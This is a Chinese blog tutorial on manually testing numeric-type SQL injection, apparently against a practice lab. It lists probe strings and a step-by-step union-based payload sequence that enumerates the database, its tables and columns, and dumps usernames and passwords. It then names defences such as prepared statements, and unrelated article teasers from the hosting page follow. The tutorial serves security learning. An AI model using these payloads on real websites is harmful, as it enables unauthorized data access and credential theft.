Sql注入--数字型手工测试

Sql注入--数字型手工测试

漏洞原因:是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。 从而导致数据库受损(被脱裤、被删除、甚至整个服务器权限沦陷)

测试语句:

- 直接加参数判断 ‘ / \ (有报错代表可能有注入点)

- 1 and 1=1

- 1 and 1=2

- 1’ or 1=1 --+

- 1’ or 1=1 #

- 1’ or ‘1’=’1

发现有注入点,测试步骤:

- 判断字段数 1' order by 2--+



- 查看可代入查询的点 1' union select 1,2--+



- 爆数据库 1' union select 1,database()--+



- 爆表 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()--+



- 爆字段 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'--+

- 爆内容 1' union select 1,concat(user,0x2f,password) from users --+

判断字段数,看到有回显的,说明有2个字段数。

通过union slelct 看到2个字段数,哪里可以代入查询,发现1跟2都可以

爆数据库

爆表,得到有2张表,我们关心是users表

查看users表的字段

查看user,password 内容,得到有5条数据

漏洞防护:

- 检查变量数据类型和格式

- 过滤特殊符号

- 绑定变量,使用预编译语句

Sql注入还有很多种类型,原因都是一样,难点主要是找注入点。当然用工具的话是会快很多。

好了数字型的手工注入,告一段落,下次带来sqlmap注入的简易操作

Sql注入--数字型手工测试的更多相关文章

- SQL注入之PHP-MySQL实现手工注入-数字型

SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎 ...

- ctfhub sql注入字符型

手工注入 1, 检查是否存在注入 2.猜字段数.列数 3.获得注入点,数据库名称,数据库版本 4.获得表名 5.获得字段名 6.获得flag sqlmap方法 1.查数据库库名 2.查表名 3.查字段 ...

- ctfhub技能树—sql注入—字符型注入

打开靶机 查看页面信息 查询回显位 查询数据库名(查询所有数据库名:select group_concat(schema_name) from information_schema.schemata) ...

- SQL注入靶场实战-小白入门

目录 SQL注入 数字型 1.测试有无测试点 2.order by 语句判断字段长,查出字段为3 3.猜出字段位(必须与内部字段数一致)(用union联合查询查看回显点为2,3) 4.猜数据库名,用户 ...

- 手工检测SQL注入漏洞

SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令,具体来说,它是利用现有应用程序将(恶意的)SQL命令注入到后台数据库引擎执 ...

- sql注入学习笔记 详解篇

sql注入的原理以及怎么预防sql注入(请参考上一篇文章) https://www.cnblogs.com/KHZ521/p/12128364.html (本章主要针对MySQL数据库进行注入) sq ...

- pick靶场-sql注入

甲.数字型注入 数字型注入一般提交值没有引号,所以直接在后面构造语句就可以了. 抓包查看 构造语句 提交后 该数据库表内容被爆出来了. 乙.字符型注入 首先我们要知道一点,字符串在数据库中提交是需要用 ...

- KPPW2.5 漏洞利用--SQL注入

KPPW2.5 漏洞利用--SQL注入 SQL注入--布尔型盲注 环境搭建 1,集成环境简单方便,如wamp,phpstudy.... 2,KPPW v2.2源码一份(文末有分享)放到WWW目录下面 ...

- SQL数字型注入代码审计

数字型注入 SQL注入攻击,简称注入攻击,是发生于应用程序与数据库层的安全漏洞. 简而言之,是在输入的字符串之中注入sql指定,在设计不良的程序当中忽略了检查,那么这些注入进去的指令就会被数据库服务器 ...

随机推荐

- Spring Security 实战干货:客户端OAuth2授权请求的入口

1. 前言 在Spring Security 实战干货:OAuth2第三方授权初体验一文中我先对OAuth2.0涉及的一些常用概念进行介绍,然后直接通过一个DEMO来让大家切身感受了OAuth2.0第 ...

- Android Google官方文档(cn)解析之——Intents and Intent filter

应用程序核心组件中的三个Activity,service,还有broadcast receiver都是通过一个叫做intent的消息激活的.Intent消息传送是在相同或不同的应用程序中的组件之间后运 ...

- 微信小程序获取二维码API

<%@ WebHandler Language="C#" Class="ce" %> using System; using System.Web; ...

- 详解如何在RVIZ中用Marker显示机器人运动路径

写在前面 最近有道作业题需要将机器人的历史路径显示出来,但是网上很多相关的教程都是搬运了官网的链接,并没有详细的操作流程...因此我又花费了很多时间去ros官网上学习marker的用法,学习怎么写pu ...

- [MIT6.006] 14. Depth-First Search (DFS), Topological Sort 深度优先搜索,拓扑排序

一.深度优先搜索 它的定义是:递归探索图,必要时要回溯,同时避免重复. 关于深度优先搜索的伪代码如下: 左边DFS-Visit(V, Adj.s)是只实现visit所有连接某个特定点(例如s)的其他点 ...

- ERP的协议管理的操作与设计--开源软件诞生27

赤龙ERP协议与订单进阶讲解--第27篇 用日志记录"开源软件"的诞生 [进入地址 点亮星星]----祈盼着一个鼓励 博主开源地址: 码云:https://gitee.com/re ...

- this.getClass().getResource("") url path file 区别

首先注意 "/word/appointDismiss.docx" 前面一定要加 /,有一次我就是忘记加/ 查了半天错, 不能写成 "word/appointDismiss ...

- 测试_appium测试工具

一.Appium介绍 Appium是一个开源的自动化测试工具,其支持iOS和安卓平台上的原生的,基于移动浏览器的,混合的应用. 1.Appium 理念 Appium是基于以下的四个理念设计来满足移动平 ...

- Python 单表查询数据

import pymssql #引入pymssql模块# -----------------------------------------------------import pymssql #引入 ...

- 算法:Common Subsequence(动态规划 Java 最长子序列)

Description A subsequence of a given sequence is the given sequence with some elements (possible non ...